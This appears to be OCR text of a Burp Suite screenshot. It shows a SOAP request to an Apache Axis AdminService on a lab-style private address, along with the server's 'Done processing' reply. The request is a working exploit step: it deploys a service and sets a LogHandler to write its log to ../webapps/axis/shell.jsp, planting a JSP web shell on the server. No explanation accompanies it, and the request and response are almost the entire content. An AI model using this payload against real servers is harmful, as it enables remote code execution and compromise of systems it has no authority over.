 Burp Suite Community Edition v2020.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Wsdler
1 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.33.128:8080 ?
Request
Raw Params Headers Hex
1 POST /axis/services/AdminService HTTP/1.1
2 Accept-Encoding: gzip, deflate
3 Content-Type: text/xml;charset=UTF-8
4 SOAPAction: ""
5 Content-Length: 1059
6 Host: 192.168.33.128:8080
7 User-Agent: Apache-HttpClient/4.1.1 (java 1.5)
8 Connection: close
9
10 <?xml version="1.0" encoding="utf-8"?>
11 <soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
12 xmlns:api="http://127.0.0.1/Integrics/Enswitch/API"
13 xmlns:xsd="http://www.w3.org/2001/XMLSchema"
14 xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
15 <soapenv:Body>
16 <ns1:deployment
17 xmlns="http://xml.apache.org/axis/wsdd/"
18 xmlns:java="http://xml.apache.org/axis/wsdd/providers/java"
19 xmlns:ns1="http://xml.apache.org/axis/wsdd/">
20 <ns1:service name="RandomService" provider="java:RPC">
21 <requestFlow>
22 <handler type="RandomLog"/>
23 </requestFlow>
24 <ns1:parameter name="className" value="java.util.Random"/>
25 <ns1:parameter name="allowedMethods" value="*"/>
26 </ns1:service>
27 <handler name="RandomLog" type="java:org.apache.axis.handlers.LogHandler" >
28 <parameter name="LogHandler.fileName" value="../webapps/axis/shell.jsp" />
29 <parameter name="LogHandler.writeToConsole" value="false" />
30 </handler>
31 </ns1:deployment>
32 </soapenv:Body>
33 </soapenv:Envelope>
? Search... 0 matches Pretty
Response
Raw Headers Hex
1 HTTP/1.1 200
2 Content-Type: text/xml;charset=utf-8
3 Date: Fri, 10 Jul 2020 13:24:51 GMT
4 Connection: close
5 Content-Length: 291
6
7 <?xml version="1.0" encoding="UTF-8"?>
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" x
<soapenv:Body>
<Admin>
Done processing
</Admin>
</soapenv:Body>
</soapenv:Envelope>
? Search... 0 matches Pretty
Done 423 bytes | 163 millis